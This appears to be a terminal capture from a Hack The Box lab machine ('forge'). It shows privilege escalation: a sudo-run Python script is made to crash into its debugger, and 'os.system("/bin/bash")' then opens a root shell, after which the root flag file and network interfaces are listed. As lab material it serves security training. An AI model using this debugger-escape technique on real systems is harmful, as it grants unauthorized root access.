 user@forge:~$ sudo /usr/bin/python3 /opt/remote-manage.py
File uploaded successfully to the follo
Listening on localhost:26528
http://forge.htb/uploads/fqkbSaMJIkM
invalid literal for int() with base 10: b'gk'
> /opt/remote-manage.py(27)<module>()
-> option = int(clientsock.recv(1024).strip())
(Pdb) import os
(Pdb) os.system("/bin/bash")
root@forge:/home/user# ls -la /root/root.txt
-rw------- 1 root root 33 Jun  4 16:38 /root/root.txt
root@forge:/home/user# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b0:ba:97 brd ff:ff:ff:ff:ff:ff
    inet 10.10.11.111/23 brd 10.10.11.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 dead:beef::250:56ff:feb0:ba97/64 scope global dynamic mngtmpaddr
       valid_lft 86393sec preferred_lft 14393sec
    inet6 fe80::250:56ff:feb0:ba97/64 scope link
       valid_lft forever preferred_lft forever
root@forge:/home/user# 3~